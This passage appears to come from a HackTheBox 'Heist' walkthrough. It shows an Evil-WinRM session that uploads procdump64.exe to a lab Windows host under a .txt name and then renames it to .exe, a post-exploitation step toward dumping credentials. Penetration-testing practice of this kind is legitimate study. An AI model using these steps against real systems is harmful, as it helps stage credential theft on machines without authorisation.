 *Evil-WinRM* PS C:\Users\Chase\Downloads> upload /home/kali/htb/heist/procdump64.exe C:\Users\chase\Downloads\proc
dump.txt
Info: Uploading /home/kali/htb/heist/procdump64.exe to C:\Users\chase\Downloads\procdump.txt
Data: 513184 bytes of 513184 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Downloads> ls
Directory: C:\Users\Chase\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/27/2020 5:34 AM 384888 procdump.txt
*Evil-WinRM* PS C:\Users\Chase\Downloads> mv procdump.txt procdump.exe